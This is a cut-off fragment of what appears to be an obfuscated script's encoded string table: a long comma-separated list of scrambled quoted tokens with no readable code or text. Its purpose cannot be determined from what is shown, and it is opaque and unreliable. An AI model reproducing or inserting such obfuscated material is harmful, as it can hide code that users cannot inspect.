TWQP+sq','scj8gMa','WOdcGmokDX8','rSoQx8kWkW','zCkGW6HrgW','oCo2WR1MW78','WRuWW4xdLgC','tSkAW4P6W7y','WQePy3ddUG','WRJcSCkOWONdPW','osmcW7O+','oJiHWQaX','W5DeW5tcPSo7','WONdKYjcW78','WR3cVSkkWRddOW','WOeYf8kcW7G','W6jyW7ZdN3a','kquheZ8','WObNsSkqW74','iCkJW6WgW5O','ssH8E8kU','W4yLf8oxWOm','tu4RwZG','W6niESkiuW','abpcRGJcSWaIi3xdHt0H','keJcJmoWfa','CL5OtCkn','WOtdHtXeW7a','W65pW5VcSx0','WRhcN8kbWRLc','n8opbSoLza','lSoTWPbgW6S','ESo4WQLwW5a','WPLpW5pdPfi','tsiehNK','vSkHW7mxW54','rSk3W6y9WOK','WPpdM8k6W4Hv','zwpdKNxdJa','a3VcGCopW4C','WPPOtSkeW6C','nCo4WRPvW6G','W7zgW5hcTMO','WR3dNSkVWOhcGG','W5q6WQnRrq','u8o9sCkJoa','hbakWPui','ECk4W6HqcW','uu8HAZK','WOaMdN53','FCkbhe/cJW','WP8rcSkmW5K','tCkAW7GUWOO','aSklsYldTa','FSk2W4q0Da','WPpdNsTgW70','W5xcK8kzW73cMW','D21hWRi','W543f8ouWRO','mt1IpSoM','zNVdKM7dIq','dCoHWPP+W54','W4SlrMVdOa','W5yOhmoxWOK','iCkHW6yoW50','pSkpdI7dTa','WONdUmkyWQNcVq','sdvUFmkR','kr4heJK','W6bnW6NdHMK','WOqVhhX5','WPGsmwTt','s8oevCkuhG','oCkIW4m1W5e','WRxcJCkCWPrO','WRddOSk9W7Th','umoZWPjsW6G','WPCFg8kEW7m','qmkDW5f/W5W','oSkDrCkAW40','df/dPSklfq','qCoStmkOnq','vJHODmk6','WQFcOSkqWOnt','iSkmwrBdNa','uf5pFCkH','fYf5y8kS','W5WlvMFdTW','kmojgCo4AG','W73cPCkBW6xcLW','rtf/DSk4','W6nztmk6BW','F01vjmoS','W5xcGmkZWRNdPq','WQ3cGSoMzIK','e2GNa1q','cv3cTmolhW','jcTOe8oz','lfxcMmoSeG','z8o4WP/cM8ka','yCkwWOTlWPG','rmoDW5OgEW','WRldU2JcKqS','W50NcmouWOe','sHyNhMm','mSkSW6nPW4i','xdqHbNK','BvbYpmop','W6DpW5xcR3C','imoFhmoaqW','zxNdIMldLG','tCouWPZcTKG','CmkQW6zeaa','W4WAWQOdqa','dZPIu8ks','WQZdJg/cMrq','W4vNCmk2CG','WQtdOhVcMrC','WQxdS3xcIH8','rCoAWO3cJ8k0','scHNECkY','W6RdGIflWOq','WRRcTmk8yM4','bGq7jHC','WO5iW7/cNee','WPjuW4BdOKK','gCkvtmkTW7m','EvpdT1VdTG','grG7fJC','W5ZcHSonWR7cGG','W5viW4JdLhm','yCoIaKhcNW','exeIge8','mdWOWPG6','WRC3avLK','W7LID8k+tW','WPLvWRZdLgq','WOnZxmklWPm','uWmctCk2','mmovbCoyEG','eYXaqmkX','W5ubq2hdQW','m8osWRhcHgO','WRdcR8oHzHG','WOFdQIzGW70','W5KjqeBdLG','xxpdI1pdTG','WO5/t8khW7m','Eg7dMMpdLG','tmoeDSk5hG','W6lcO8k3W4ldTG','WRpdS8kkW51J','r8kvWP48WOe','l2BcK8orW6K','WRtcVSk7WOBdSq','W5e/e8ofWOy','W7JcHSkeW5tcTW','WPpdKtXlW6a','qSkCEbtdNq','dwtcGmolW5e','msy3WQCD','W4iJdmoqWOK','ACkJW440Eq','W7BcTCkZW4JcNG','x0/dM1/dJa','WO8fcmkoW5m','WOxcKCozyHu','vgzDoCot','WP5ZqSkhW7u','wcm+hga','WRhdTmk9W6jn','W6mXWQRcKIyrcJ0PyMS','WRRdRYjaW7S','x8kVW51EW70','hdTfdCoY','WPJcOMeyW7u','WOxdHalcHrm','tmo6WRFcS20','W5G5amomWOO','WPRdUmkpWQRcOG','xGrWW4xdRq','W4tcR8kNqe4','WPGKhwjY','DSkYW4m/BW','tg8abZ8','kGDppSoa','WQFdQN/cGG8','yxFdKx7dHG','W57cSSkJW4hcMG','CruvlfO','nmoRoCoCuW','mmktAmkmW5q','WQhcL14HW7S','WRKKh8oKWQC','o8osWRbuW5K','C8kGW6DmfG','e3eLnu8','sZz0A8kK','WR7dRXrpW54','dgZcMSoEW5a','hmk5xSkUW4a','lWqqFX0','Bu4kttG','WQWiW4ZdS1K','WRCiW7hdThy','BWm3nMy','WQZcSmkMyhi','EmkAb0tcIG','zbnwWR3cJW','utCadNG','WRiGWOX3AW','b3FcLSojW48','CquekMC','FmkIW7zcha','WR7dSmkZW6vm','WPldUsf3W4S','W5q0WOTqrq','oZPwW5FdQG','WRNdQMZcGXu','ECkDW7qEW7G','xSo9xmkYpq','WOO9bgnJ','FmkeWPrnDW','Cmk6W7vqaa','lIfsW4pdQa','jbyjpta','axVcKCoEW4C','bdegnta','WQFdRWldRXi','vdCeahK','lJf9hCoy','WOnpW5ddOue','WQihfCkKW7i','eSoEW5f0W6C','W77cRmk9W5hcMq','oJXeW47dSa','WOxdJ1/cRaS','WPJdSSkoWR3cOW','WPO8b35M','WQXEW7ddK8oR','ydzcEmkm','wCk8W7mUWPu','dSk3v8k+W4u','WOv6t8kCW7y','WQZdPCkZW6ni','eSoUWPXRW54','WOJdNZzfW7m','uCkLW6yrW5q','WQ4rW6xdNsW','agBcJ8oAW5W','bHelffm','WRdcMfG3W6a','fmkDsCkkW6y','ptiQWPG/','WRVcQ0CIW6K','u8oAW4JcVqS','WOtcOSk4WPzn','W5O+WQP/uW','W5tcT8kVW4NcTa','k8k+W6y0W6ZcUJK','jH4baHe','gXiBWO40','WOtdHCksWOpcKq','m8oxbmo4CW','WQ7cMmkFzw8','WONdUwhcKdy','EfHummoX','WRNcRmkOway','kvpcK8oGha','WPldOCkhWQhcOG','WRRcOSkUWPddSq','lmkWW7WtW4i','q8k5W6iVWPC','WRNdOCk9W7jf','tSoStSkTmG','FCk8W7C3zG','vmo8WQtcONy','W4neW4NdQCoD','uSk3W4WcCa','W5yitwldOa','lmodbCoKFa','CSk0W4b0pa','tSkXW6W9CW','we/dUe3dQW','hJ58Emk2','DxddM2JdMa','dSkDDJNdPq','WQdcQSkREhK','ou7cJmonfq','WOpcMCoeAqu','WPCIbMD5','WOJcL8orDWK','r8kuW5iUWPu','umo2WRHuW7a','t3GSbYy','WOTNsmklW6q','xCoKWQ3cTmkG','ju3cNmo1ea','WPXRwmkFW7i','WPVdM8kiW6fn','WQqEhSkGW4W','W4GttxNdUW','WRlcV8kWCfi','wmobWRhcVmka','WRldPSkLW7bi','rmkJW5iGqG','WRRdP8kEWPhcQW','Amk6W4KRCa','W7OTEwFdIW','wmoZWRFcSN0','W51WCmkhEq','WPXsW6VdS1m','zCkXi8k3W70','mmkOW6ywW4i','gr4RmHe','WO7cHCkKWR5S','WRpdVCk9W75C','vvGXAIS','vZGdaha','W6GHWQ5VsW','bGafALa','WRNdPwZcIXe','kNpcS8owdq','W5xcO8kpWRtdKW','WRxcNLCOW7O','WRRdLCkMWOVcKG','WONcPrLHW4W','jt0HALa','fxVcNCoAW54','ht19zmk2','W4KsywZdMq','rWPIW4NdQG','ACkEgKFcLW','lg8kEt4','W4DhW6ZdS8oY','W6vog8oXxW','dCofWQDAW60','WQXXW7pdL8oq','WR/cLmohWPnh','WOxcKMJcJaG','AmkPkxlcHa','lt0SWO02','WRldOmkZW6za','g8kPrSkTW5K','W6rDW7/dM2y','mmo6bSo2Aq','W7OyWPPwya','FCoJWPZcO2e','q8oQqCkZpa','vSobWOdcJ8k7','WONdPNBcLdy','qf5GFmkX','dCocWRTmW7K','WPe7W5xcIxq','WPxdK8koW7bY','FmksW54c','WPlcK8kbW6OV','W6GUWOP+DG','WRiXW7JdGhi','WOard8kyW5q','wCo2tmkYkW','WOFdSwZcHbu','k1hcGSowWRe','WQ46pmkTW6y','WQ4bnSkTW5O','aqaMfcG','WONdOIz6W7W','WORdVmkCWQZcQG','WOHJwmkhW7C','WONdGr1yW70','W4tdUvVcHH0','oCkmBs/dHa','dCo8WQXqW6O','y8k6W7XqfG','W58PhmoDWP8','z8oOD8kshq','dSoyWRPrW60','B0floSo3','wCkNW64kW4y','jsDPdSof','WR/cVmkHWPddSG','W6aVW4ldIfi','nmo5WRXIW7G','E3FdIhFdMa','WPNcPmkJWP9y','iZPgASkU','W68sWP1oBq','rqr+W4FdPW','W6ZcQCodsbu','zuzpimoH','W4bKD8khBG','WRRcH2RcOHW','WRKnW5JdO00','WPJcMgbkW7q','WQywW5FdQeC','B8kleKxcJa','tSkIW70kW5m','WQtcQmoqEH0','WPtcMmoczae','tmovWPJcKCk+','aMBcHmotW5C','qSkdW5THna','WQLOW7ZdK1u','ySkIW4aGAG','WRhdPCk5W5H1','iYfNW5NdKG','ftTKECkW','WOhcJmonAqC','dSorWQXvW7a','z8k2W6PbaW','W7r/CSkhwa','WRRdNCkHWOSV','f8o1WOy3W5W','xmkzWPdcTeO','kvVcKCoTbG','jCkzWQtcT30','lCoycSo4EW','WPVdKtXuW60','ixOAogq','kGzaqmkn','WPK4W4xdOLy','WPRdQvK2W70','WRGXW4VdGxe','WOtdOSkgWR7cRG','DfXBpSoN','WPjPW6ddSfK','xCkGW5ilW6i','wmocWO/cLmkT','W44itx7dVW','WRCVjKbW','W7y5lCoVWQe','W7KHo8onWQq','mZ0UWOO1','k8kIsSkOW40','tGn5Emko','sg0Xxd0','W5z6W6ddImoG','WPXyW57dRfq','erT8C8kQ','WQRdPmkiW55R','yMJdKMddKW','WPfyW4VdRKy','xCkaW7GgW58','W7GYWRHPDW','vKSdtWi','WRNcMK8YW7K','WR5PW4FdIfO','lmk/W6maW5C','dmkIyCoDwq','W4z6y8ksBq','WOr+xSkgW6G','W70cWQrFCq','rf8IzIG','BMKWEJ0','WPunemkzW5a','bmkYtSkzW7m','wmkNW70kW58','W7jFW4BcRwe','qeykzb8','Fv1ol8oT','rJCfaxa','W7FcLCkeW7hcNW','v8ktdH/dGG','WQtdShlcGWS','imobWRTGW60','WOpcVe4HW4K','nCkXAmkrW4y','qaDUW4JdRG','W4XXW7RdLmoS','W404zx/dOq','WQldH2ZcGYO','WPyBaSkXW5i','kmoJWQboW4q','t04RBWy','W6DJW4RdMSoq','ixdcSmoQW5K','WR/dG8kcW6vv','j1pcH8osW7a','W7tcLmkCW4hcMG','WRddVCk4W7bF','W6GwWRPTxG','waD6W7ldRa','kLVcU8o+W6S','nmo2WRLSW6C','mSomgmo6EG','smoMWRJcPwS','e8k9qmkNW4a','e8kUqSkPW5e','WQJdP8kzW7bi','WR7cO8kjWRbT','z8otn8kzjW','W6n9Dmk8va','r8ozWPRcHCk7','Fa/dKNNdIW','W5VcQCkxW5hcGG','mYrcnSoi','jaHho8oB','r0m3BtK','wtvuW6ddTa','W43cH8oFWOe1W64oW63dS8opiG','if48igW','yCkJW5G0Ca','tL0TWQW4','D1fjkmoO','qZDlFIC','gbTjoCo5','WPVcLCoqxrC','W75DECkEDq','WONdVSkjWRFcPq','WRVcMmkIwxC','xCkRW7mkW5S','hNtcM8obW5q','WPddVJbMW6C','WOCKdh18','W6Spw3JdIW','pSkDDJ/dLG','WR/dONFcHGe','lHDDW6pdNG','nYuKWOW4','W5TeA8kAwG','rSoeWPdcHCkR','zuSYaSop','vtCka3m','C3VdIhxdHq','vd49hf0','WOxdHsTeW6S','W7nQW6lcMu8','WQtdO2hcIW0','C8kYW4O8zG','aNVcR8okma','D8kmhuRcIq','W7HwW5lcTwG','fCk7tmk0W5m','WOJdGcDzW78','dmobWR5bW7a','vImzdxy','WRZdKCkTW6vd','W6tcGmk6W4dcTG','WP1bB8kfW7e','CmkBEmkZW7i','lLNcICoKha','WQ3cO8k6WRpdRa','W7TiW73dK2O','W5S4WR5UtW','mhehmMa','pJO2WOa5','uSkxW49QW7u','lutcKSoMeG','W4nQW63dMCo6','W5b+W7/dM8oS','WQddHCkpW4jf','WP3dKtrbW6u','WRZcN0yZW4G','FCkbhepcGG','dSoeWQDjW6G','BCo4WPZcL8kd','or1rqmkv','WPBdIJvjW7a','W5eZDmovWOu','qmo2xmkWnW','EvfqpSoK','xIuhdhi','W5LXW6VdKmoc','WRKJoCooWQC','WQNcGmo3EWO','FSk5W6frca','W7dcJCk4W7xcUW','rSo2s8k3nG','W7SBr2/dKq','W58/aSowWOu','dSocWQ5bW6S','WQmrmmkkW6W','W5bTW7ldH8o9','WOqqfCkEW4W','W6aKsfRcLG','EwvAzKVcI8omCMpcUfWJ','W4n9W5hdSSoE','y8kQW4KPCq','W417W7ldLSoZ','AujBomod','utjFmmki','kCkeEI3dIq','WR/dQJvCW54','WQVdOmkLW7Xm','rSofWPxcGCkV','dmkIyCoXrG','W5GasKhdJW','BHviWQJdPW','WRZcPSkMWPRdSq','sc1/W4JcJW','x0/dULxdRW','WONdHsruW7W','WPKZW7hdTMi','ys11d8kv','j0/cMSklcG','a2WTa18','EYXBluW','WPVcSf9KW6m','WOpdNWrFW4C','W69izCkCAq','kh/cL8ouW7G','W4ubqwtdOa','wmkaW6b0pa','WPCXaN1T','WRNcRCk2B2q','WPv6xSkDW7y','WPyFg8kdW5K','WOVcJSofAHW','xCkSkNpcSG','W4OpxxpdVq','W5bbESk5va','hhK+hL0','rSkIW6GVWP8','wXWCWPql','WPJcQSkMWP1r','nSoLW51sW4e','E8kgW4WjW4e','DmkXW7Pgea','isaRWOGY','WQy6W53dQxi','eaCpiLa','xCoKFmkiha','WO5iW4RdSLC','amoplmoLCG','emobWPL7W7i','cYfNuCka','C27dKhddKa','CZGdi3K','hZLHB8kP','umkNW7CcW5K','WQFcVmkGE24','Ar9Kq8kT','WRxcVSkJWOJdQq','WQNdL8kFuhq','lgekEsG','wmkaW4nPaa','psS/WPaS','WRpcV8kXWPldTG','WRHBW73dO3W','u8kZW7eqW4e','fguln0q','WO9vW6lcLwm','W5RcJ8ksW7xcOa','vHXdtmkd','lvRcLmoGea','x0tdJgJdTG','W7BcT8kyW7hcIq','W4DmW6FcU1y','yetdJ0ldPW','FhldNhxdMa','vSkXW4fugW','W5y5h8oqWOS','gZzLCmkS','WOdcImoADb0','WODHr8kAW7S','aCkBC0ZdNa','WQldO8k+W6jb','WOpdQghcQHC','mSkPW7GFW4q','ChxdM2RdIa','kCoeW6yKW7K','tf4JBIG','o8k5AXldLW','W7LPW6tcTe8','zmkJW6qiWRa','ttvKt8kO','WOeem1Xf','ASopEmkjma','W5nzWOXxuq','arOMWQ4v','sSoSx8kYpq','lJTyW5ddQW','tCkwW7aCW5W','l8kjDt/dHW','WRRcQ8k6yxK','W4yzrghdSG','cguMdey','aJ50W7NdIq','WOutW6JdHK0','mCk9wmkzW4u','WRNdTmk7W79P','gCk2q8kCW4u','WRvVj8kRW7G','W5mHcmopWPG','t8o9WPVcNKm','WPhcT8kGWOns','xLldQuJdPW','WQVcPCkMWOZdPW','WPmZaN99','WQ/dTmkGW6Tv','nvlcMmoaW74','WPpdHtHeW6a','WQVdLCk4W4RcTG','dCk5W5KdW5a','ESkqW4igWQi','omocv8klkstdOq','tSo0WRJcOxi','WR1LW5/cIvW','Cv9fmCoG','WRWtbNzh','kLyln18','tSk5W60lEG','WPyZhMbG','WOqhdSkpW5G','rSkgW5SPCW','gmk2wCk2W5q','WQldPxhcPcS','f8ocWR5AW6C','WQlcOCk7zhC','W7qWkmoIWOe','e8oUWRCCW7S','wdXsW5/dTq','WOJdJ8kEW7/cIW','rmo1vmk1ia','lCoWWRPQW6m','WOFdP8kbWQFcQq','W7xcRSkzW5NcKq','lfuUyZO','WOxcRCkZWP1u','dcFcKCoRAW','WQq8oCk6W50','W64+wKBdIG','nsnzW57dOq','aCkeg1NdTq','WRDKW7ZdGgu','l8kmWRqjW4i','tmoKWRhcPM0','WRD/prRdGmosWQJcLbRcKW','oSouWPXkWPe','xu3dUM3dMa','mhybowS','WPNcTCk5CKK','BrvcsCkw','wtLOFmkN','jarknSoo','W4qKW7xdLwu','WR3dG8k/WQ3cRW','W78hASk8va','sSk5W7urW4i','fGuoWQu4','W7BcQmkSW5BcGG','W5KMWRHQtq','W5HNW73dMmoV','sv8VsWm','WOurgCkgW4q','W7X6lmkeW44','WQpcHCkOWR5e','Eqm9iNy','W7fpW7hdMhS','q8kDkw7cIq','WQuuW4xdVui','y8kLW6TgnG','WQuoW53dQvu','WQ3cS8k1FM8','W4yhx3/dQW','WOTVW6hdVwe','WO7cQSk/WPra','W6XUW4RdMSkw','x2f9g8oL','W4BcRCkrW4BcRq','W6bIWQ/cMwi','B8o3c2/cTq','lcnwW5pdRW','WOaBfCkfW5O','uf0PEYq','amoPg8kBCG','W6bEW7NdL3y','WR0/aKb8','gCkIsSk+W4W','nmoTWRjVW7O','WRNcNCkQWOxdTa','WRVcSwGPW44','W4DQW6hdJ8o/','kN0pbKq','oCk9W4WQW4y','W4u0h8ofWOW','pbTeoCoE','kcvLcSoi','W6nfW5xdVmon','rSousmkpja','W5zQEmkwyq','p8osWPjjW44','WPXhW5ddPva','cmkJv8k9W5m','d0VcNSolea','WQtcRSoJtdO','WPmff8kfW5y','EmkLW79kea','jmkJW6WFW50','uSkfW4jpeq','gCkeW4Dcpa','bSkzw8kRW5O','y8ksgfBcIW','WPBcT8k+WOTo','WR7cGL8MW6m','W4ubq2JdRa','WRFcV8k8WOVdRq','W4u+hmotWPG','hmotWPXTW74','oCkYW78DW5W','rCkSW6maWPW','B8kYW6Thha','WPmUgMX0','hxeIe04','D1bxiCo0','W5HQW7ddUCo6','tSoBWQhcTKO','omkhtrBdKq','WOO6hNzq','WPrBW4FdTfO','t0STFt4','lSkVW6abW58','FCkVWP40WRa','fSk1qmkPW5e','WP81e3HL','mtukbhO','cSkTw8kPW5O','eL51b8oJ','WPlcNSkOWOVcSa','jKxcL8ogkG','WOGFo8kNW7m','WRtdO8kQW7Tn','Avbpk8oU','o8kRW5jPW4C','WOtcM8ovFGe','WOFcR8k4WOTi','mWHfW5xdGW','tYL4W57dUW','WQeTm8kGW50','WQxcGvGRW6S','W5PiW6JdMmoD','AwG2zZ4','WPdcRSkTWPjc','FSkKW6C1qa','W6ahyx/dTa','A8oEWP42yq','xSkXW74pW4y','WPHSW4JcNd8','WPldKJvkW7S','xCkMW6ydW5i','oYvEW4tdOW','umo1WRxcQhC','W4LdW5tcIh8','r8oQw8kxgG','WQe5oCkoW7a','cbzghX0','vsvEwmkW','yvldGvxdGq','aCo5WRruW5q','W5SIcConWPO','lCoXWRfLW6e','i8oth8oMyW','W61gW7FdNmkd','WQHbt8k6W78','zNFdG2JdHq','WP48e2HK','WPpcICkNugC','jxyDa1m','WPa5oLDN','cMVcK8oqW54','fSkQACk3W5y','W5XoW67dGLK','W4vmtmkyuG','WRxcVuitW74','eLXioSoH','rSo0Dmk/sa','WOi7W6tdKZG','adOKWQ05','yCk0W48VDa','FcG9iG4','W6XTW7/dS8ou','rSovW5mJWOK','bx0Gh0m','pZSQWPSP','W5SzgCoxWOW','cCkTq8k+W58','WRWsdv1a','WOxdUcncW70','ECkkgvRcKW','bL4agfu','W64NvuddLa','WRxdGdvuW4i','yHvFDmom','W4WnvhJdQW','pJfXdCoo','vCo6WQpcNgC','w8oYqCk1mq','sSkXW6KDW5G','daqVcdC','aCowWRfFW6W','hbCUeIG','W6FcPCkJW5BcGG','omkRE8kOW4y','WO7dLSkLW5Hp','AwRdNxBdIa','fmkSxSkPW48','oCoxcSo/yG','xCk0W5SOW4u','uCo2u8kZhG','WPlcImk8WRb1','WRdcPSkSWO3dOG','dmoaWQ9kW6G','A8kaaKJcGW','WP/cMCkMW6fL','sCk2W60xW4y','nmooWR9eW78','qCkdb10','vmkNW6SsW4e','WQvgumkDW60','o8ougmo4Aq','DuddQwRdHW','s8kZW7CUWOq','mmkIw8kAW4W','y8kLW5Trpa','gbibWPCv','tXr4W5ldUq','o20lW6VdGa','W69uW5VcU3O','rJHQzmkA','W4yqWPFdVSo9','iYPhW5VdRa','r8ogE8kupG','oaaMfda','r15pAmkN','Amkqb1dcGW','eCo7WQj9W6G','W6ncuSk8sG','W77cSSkXW53cJa','v103Cc4','W5uMh8otWP0','W45TBmklDG','WQ/dPh3cSZa','r8kThftcOW','WO/cRmoyDNq','WOBdIIrAW7G','xrf1W5tdQa','W6RcT8k6W4pcMW','WQJcVSkOWOJdRa','i13cOCoRW4u','WRX0W5JdGMi','i8kBAJhdLW','WOVdTCkkWQJcRq','sNnFW67dKW','iSoClmo/yG','W4tcQSk8y1a','DCkFWODQW6e','WP0bcmkoW5i','oSkezsxdGa','zmkjW45xfa','W5Sjxh3dQG','WOLBW4xdSue','WOXvW4RdVLW','WQ3dRhdcHrO','usytgwy','WR4oW4VdQKa','kSkoythdKq','W7hcR8kcW5NcUq','BCkvbuNcNW','yCkrhgxcSG','rmkQWOfdoG','DfHnk8oL','oZePWPmH','rvKXEIG','WQlcVmk6WOVdTq','W4ONWRvHsq','WO7cLCkHW79I','W4ObF13dMq','ixhcP8oPW5G','W7KGcmoeWQ0','fsi1qSo9','udS+h2i','rCoeWORcG8kH','wWvRW4tdIa','eCouBSkqW4y','tCoqWQZcPCoa','ucDKEmk4','oa1zC8kg','W40lyw3cGW','lZGPWO8+','tZmCdLO','oKtcJSoMfW','wCo+qCkDja','zmk3W65xga','cMRcTmo3W5i','WQ9KW7BcIv4','ExFdJ2pdJW','xCoXq8k6pq','WOJcISozFqy','rmoyWQpcL0m','zd99W7BdPq','gCkHW6rdeG','WQBcV1PkW6a','WQ/dQ27cHra','iSkPW6itW4i','W6NcK8kSW7xcIG','CmkrW6LUfW','zmoVWR7cT8kE','DSkLW6mrya','imklzHtdVW','W7Shz8k2BW','mH1Msmkp','WOBcNSkJWOVcGG','gSkuvmkRW5C','jSkYW4CqW5S','D2RdLhNdKW','WRWxjgzz','WQegW53dPvy','sSkjESkunq','E0feg8ov','WQVcTSk9WOBdSa','W48PeConWPa','WQpdUmkHW6fr','sdXRACk7','rmoEWOdcHwS','ltaIWOG6','WQmncSksW7y','WP7dP8kSWOxcPq','W5WfhSoFWOm','wCkLW6GWW44','WQ7dVem5W40','DSkHW4aQCq','W7r5t8kYEa','zgfDd8oW','oCk9W7KvW4C','BvKPrdu','mIHLeSom','jIXrW5RdQq','amosvSkHWRu','WP9LlmkAWRa','tCk6W6KCW5W','nLVcJ8kOW6S','W7ZcQmkMW53cLq','kvhcUmoDAW','o8k3hCoVuW','xSk2oKlcRW','WQhcUSk4WP7dOa','ccaXaaW','eSoCWQvyW6C','FXe+dge','kcbVhmok','wmkSW6C8WOS','W6RcPtDVW58','bN/cH8oYkG','uH87bvS','E8o/WRNcOLW','bL0mWO03','W5K7WR9VvW','W4yUqM3dKa','W6Kyc8kjW70','WQddVCkMW79l','rSoJWRBcTxW','FLnxm8oJ','W6DbW7ZdLwq','W5uiFLddRG','EvLDpSoN','W6nGW5xdImkw','WRvlW4RdON8','WP3dIsraW60','WOyIawPZ','ax0Ve0m','quaMysq','iSodcCoNyq','hr0Khta','EvnjiCoU','WQFcLCk/dMK','pCkzyYxdNa','pYCMWO0H','WO3cJmkPEu4','fCo8pmob','WRtcKfS7W7q','rCo/WRfRWOq','CL5pqCkp','cMuLdLe','vcLIB8kU','fSo0WQD9W6i','a8oBWRDmW64','utjRB8kM','W5/cJCkMW5ZcIG','mKtcLCoJba','rmkvW4Xuoa','W4ddNCkpWRtdSa','W7f3W4ZcNXu','WQHGW6FdGgq','WOLfWPBdSgG','bCodWRzmW7K','gYvNzCkZ','scnLDmkV','W7jzzSk+FW','tsDRqmkK','hmk7eqpdUq','ocTry8k2','WRHUW7/dSvu','mYz5eSop','aZ07WOqV','WQ9GWRZdTKK','vYHNDmk4','gb0JgsC','eMBcMConW5i','W69DW4/cUxe','sdSugxC','WQFdV8kTWQdcQa','mrChWOaj','WOJdNcLzW6u','gsHHzSk4','WR7dSmkMW7zC','WONcLSkCdHm','ldi7WO0P','CrXgfJG','hX8apH0','b1aLe3a','axZcTmo3W7e','mSoeWRr2W6G','W4zXW73dISoW','sCk4W6KxW5m','WRxcUCoVDaa','W45hASkRFG','zSk/juxcPW','WQlcHwi+W6y','xmkRW4iKWP0','eKRcNmoWW7e','zCkCW4elzG','WRddR3ZcJXW','WP0NbNX8','WOLXqmkSW5O','WO7dOSkgWQhcSa','W40RzgFdQa','WRRdVgZcKbO','WQilW5JdJhi','ua/dULxdKG','WO17uCkpW6C','m8olgCo3FG','W44UWRXHua','iSotgCoSAq','WOHVr8kjW7O','tKO1Bsy','aIL1zmkX','W6u5WRLjCW','jbu9mcG','BmkpdK/cLa','W7rgBmkqvG','WQKAeCkaW7O','lflcJSoZhW','C8kXW5yNAa','pYrxW5ddRa','kKZcMmoVhW','W4b6DCkpCG','W4bJW5BdSW','WPVdMCkLW59v','WPHemSkEW6u','xMTXo8ob','dr08eIq','W5TKW5/dP28','y8kLW6HfeW','W5WPtuxdLW','emk3sCk+W4a','wubllSoN','W5Spsw3dSG','oSofWPrmW5S','WOuEn8kfW64','aCkhBdNdSq','eSogWRzmW6K','WPr4wSkpW7S','omkOW4GZW5O','C1nquSki','W5mHWQr9qa','ASo6WPhcVgi','W5mRfCodW6y','W5vKB2JdSa','oCkRW5f0W7i','WQVdPSkIW7Dj','WOxcS8keB08','W5uUWRPRqG','hY18v8kM','W4i1g8ooWOa','mJHVcSoO','W7fgW5dcRL4','j8o4WRH/W6C','W4DGC8koEG','j0NcNmoRbW','qrT8W5ldQW','g8oJWPPRW4K','WONcQCoVscK','wCk9W7CQWP4','W5NcPmkIW5xcNW','adeQcsq','k8oFWRTgW6S','eZLWDSkr','oSoZWQr1W6e','WP/cLCk0v08','WQtdPgZcHqW','WRZcLeqEW7K','DmkGW4S1CW','th4CsGa','Fse7cwa','fc5HE8kW','iMVcVCoxW60','WRldUmkTW79p','W4SbvMFdSa','hNK/hve','WQ/cG8oHErS','qZjVA8kO','q8kWW7qdW50','W6fjW63dMw8','WRJcMmkPEbm','W4uKeComWO0','W5uFz0ZdSa','W71pW7RdM3a','iXyfbbS','bsv0W5BdTq','hNmKg0a','q0u2Ece','c1dcKCoXW4C','jeNcL8oVcq','AqvZW7pdPa','iCk4DbRdHW','uCoKxSkVkq','CSk5W6HMda','dSkTrmkTW54','A2/dLNtdJW','gaHEg8oS','jSorcmo8Da','WOqpW73dJNS','WQbmz8kVW4K','ot1rW6ddJW','WRmXdSkdW40','k1hcJ8oIfq','b8ouwmk2W48','WQpcTCofDGO','WQvhBmkS','xetdG3ldOW','zSk5W5STDW','W7v5W5tdSe0','WR9aFCkhW7G','W5OLWQDGtG','W6TBW6/dG3K','sInNy8kP','refyW7nkAqLqW4yDWPDX','D8kxcZVdQa','WRlcOmoYsYe','A8kGW4ORCq','A2xdIfBcRa','W70VyuBdJG','n8oqgCo+FG','lSo2aCoyFq','W7TdW4JcQXu','t8oFh8oAqW','W5LVECkyCq','WQnKx8knW7G','uCoVWPZcPxC','WOlcQSkVWPXv','W7zVW7ZdVmou','BI19W6FdPq','CeKmrYG','wmkdW59ckW','W6fBW6/dNh4','W45wW4VcUw8','rCkWW7yGWOS','W7HqW4lcT3u','gCk/sSk6W5W','v8kpdH/dVW','AmobFmk3ja','W59hqCkZxG','WPSMaejq','W4bJW6JdKCoY','xmo0uSk8nG','W7FcP8kWW4pcKW','W6PsW5tdSxC','tCo5WQVcPwC','WQhcSSkJWO/dLq','sar8W5hdQW','mCobhmo+Cq','qSosWP/cJmkG','WR8vW5NdQua','zSkudLdcKG','W4HeW4ZdI8oH','W5SXWQf1qq','mmo8WQxcHu0','WPRcLMm8W5K','mCkxiCooratdKCkLjCkXyq','cYP3y8kJ','t8o6WRJcO2q','zW/dUNFdRq','jCobf8o5FW','WO1SwCklW6O','Emkxg0tcHq','BeXFmmoH','tLyIzYm','btCvWPmP','vmkWW5CjqG','WPmncCkmW58','WQtcN1KMW64','ccHICCkN','BwHEb8oc','nYbIfCop','xmk2W64nW5W','W6NcSCk1W4FcNa','mYC9WOWv','zbXSW5pdJa','yCk/W61hea','W5ORcmovWP4','WQJdHsD/W50','mCozWPrKW6W','WRddIbDaW60','W5nMW7BdVSoZ','WPFcJmofW5La','WPyDh8kcW58','WOhdKIHzW64','smkEWRLlva','WQtcLSklWOHp','W6DiW6JdKxa','wsGgfxi','v8kHW7OXWPq','uJi6cgm','tSkCW4WlEq','W5nUW6/cJNC','W4qltwBdTG','WQldGsjkW5O','nmk5W58gW7K','hCoLWPHUW7G','gaijpXO','g8k0A8kCW7O','eHWIct8','ehVdU8okW5i','WQpdR3JcGXi','W4tcRSkswLa','bM/cUmowdq','W6byW7pdGwK','rCoOqmk2pG','F8k3W7vbhq','W5asdSkhAq','WO5IwCkEW7a','xcCCfMe','WQlcS8kZCgq','E8kFcKFcKW','WOKaaCkoW4G','W7zkW67dJmoB','WPVdGSkGW5zZ','DSkxW5iJW6i','ucyrcN8','W60RrexcLG','t8kLW7SgW4a','hYr6W5hdIa','WRlcPCkEWQ/dOW','W50TWQr0qa','WOpdImk5WPXy','mXXfW6ddHW','s8o9u8kXmq','WOXlW5ZdPKq','jxFcHSoBWRe','xLL1l8oZ','omo6WQjQW6a','h8ohWOncW4q','WQ3cOmkOWPBdRG','oCoxWRaIW6W','lg83rIC','n8olhSo7yq','WOrWqSkeW6q','mCoIWPf4W6O','x3xdT3/dQG','B8okuCkAhq','uCk9W4KJW4a','WPC0ggvI','j8oKWRj+W70','bCk/BY3dNq','gCk9rmkVW6e','W7VcTSk0W57cVq','tmk0W6OiW5W','WQJdIM/cHZy','W6rlW6/dM3O','W7PmW6VdNh8','W50AvgRdTa','W5iMc8omWP8','W4b7W6JdM8o7','zmkahK/cHa','WPqEo0Ht','W73cRmk4W4hcGq','l